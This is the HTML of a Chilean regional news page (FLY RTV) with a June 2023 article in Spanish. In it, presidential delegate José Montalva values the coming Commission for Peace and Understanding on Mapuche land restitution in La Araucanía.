	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en LOCALES Y REGIONALES" class="entry-crumb" href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Montalva valora el próximo de la Comisión de la Paz y el...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25818" class="post-25818 post type-post status-publish format-standard has-post-thumbnail hentry category-locales-y-regionales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Montalva valora el próximo de la Comisión de la Paz y el Entendimiento</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T09:11:14-03:00" >junio 23, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-25818">450</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270.webp&description=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento %0A%0A https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270.webp" data-caption=""><img width="696" height="433" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270-696x433.webp" srcset="https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270-696x433.webp 696w, https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270.webp 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270"/></a></div>
            <!-- content --><p>Para la autoridad la comisión “viene a solucionar una demanda histórica del pueblo mapuche que hasta el día de hoy no se ha podido solucionar, por el único camino que es posible solucionar, que es por la vía del diálogo y el camino político”.</p>
<p>El delegado presidencial José Montalva destacó que ayer miércoles 21 de junio, en que se conmemora el Día Nacional de los Pueblos Originarios, se darán a conocer los nombres de quienes integrarán la Comisión de la Paz y el Entendimiento, instancia anunciada por el Presidente Gabriel Boric.</p>
<p>Esta Comisión busca avanzar en la restitución de tierras indígenas mediante la deliberación política y jurídica de los comisionados, y que será un paso sustancial en la búsqueda de una solución profunda y definitiva al problema de convivencia y conflicto político-social que atraviesa La Araucanía desde hace varias décadas.</p>
<p>El delegado explicó que la región de La Araucanía “tiene un problema histórico y la posibilidad de solucionarlo sin duda, tiene que tiene que ver con inversión pública e inversión del Estado”.</p>
<p>Sin embago, aclaró, no es suficiente. Montalva, afirmó que el problema de la región “es un problema político y la posibilidad de resolver un problema político es con política y con una mirada de Estado”.</p>
<p>A juicio de la autoridad, la Comisión será una instancia que “viene a solucionar una demanda histórica del pueblo mapuche que hasta el día de hoy no se ha podido solucionar, por el único camino que es posible solucionar, que es por la vía del diálogo y el camino político”.</p>
<p>Montalva sostuvo que, hablar de una solución para el problema, necesariamente debe ser con acuerdos y con unión del mundo político, trabajando por este gran objetivo. “Esto debe ser mediante la democracia y la política”.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fmontalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/&amp;media=https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270.webp&description=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Montalva+valora+el+pr%C3%B3ximo+de+la+Comisi%C3%B3n+de+la+Paz+y+el+Entendimiento %0A%0A https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/locales-y-regionales/chiloe-dos-personas-se-encuentran-desaparecidas-tras-intentar-cruzar-rio-que-subio-durante-temporal/">Chiloé: dos personas se encuentran desaparecidas tras intentar cruzar río que subió durante temporal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/locales-y-regionales/25822/"></a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2023-06-23T09:11:14-03:00"><meta itemprop="dateModified" content="2023-06-23T09:11:14-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="Montalva valora el próximo de la Comisión de la Paz y el Entendimiento"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2023/06/multimedia.normal.84cbcb9e31135140.44656c656761646f20707265736964656e6369616c204a6f7365204d6f6e74615f6e6f726d616c2e77656270.webp"><meta itemprop="width" content="1000"><meta itemprop="height" content="622"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_4a9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_4a9" ><script>var block_tdi_2_4a9 = new tdBlock();
block_tdi_2_4a9.id = "tdi_2_4a9";
block_tdi_2_4a9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_4a9","td_column_number":3,"live_filter_cur_post_id":25818,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_4a9","tdc_css_class_style":"tdi_2_4a9_rand_style"}';
block_tdi_2_4a9.td_column_number = "3";
block_tdi_2_4a9.block_type = "td_block_related_posts";
block_tdi_2_4a9.post_count = "3";
block_tdi_2_4a9.found_posts = "413";
block_tdi_2_4a9.header_color = "";
block_tdi_2_4a9.ajax_pagination_infinite_stop = "";
block_tdi_2_4a9.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2_4a9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_966" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_4a9" href="#">Artículo relacionados</a><a id="tdi_4_357" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_4a9" href="#">Más del autor</a></h4><div id=tdi_2_4a9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" class="td-image-wrap " title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-218x150.jpeg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal">Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" class="td-image-wrap " title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”">Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/el-triatlon-mas-importante-de-sudamerica-los-beneficios-detras-del-ironman-70-3-de-pucon/" rel="bookmark" class="td-image-wrap " title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón" ><img class="entry-thumb" src="[data-uri]" alt="" title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1GP4JE-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1GP4JE-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/el-triatlon-mas-importante-de-sudamerica-los-beneficios-detras-del-ironman-70-3-de-pucon/" rel="bookmark" title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón">El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_4a9" data-td_block_id="tdi_2_4a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_4a9" data-td_block_id="tdi_2_4a9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locales-y-regionales/montalva-valora-el-proximo-de-la-comision-de-la-paz-y-el-entendimiento/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='25818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>FELICES FIESTAS LES DESEA FLY TELEVISIÓN</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="251" src="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png" class="image wp-image-29831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png 300w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-768x644.png 768w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-150x126.png 150w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-600x503.png 600w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-696x583.png 696w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-501x420.png 501w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image 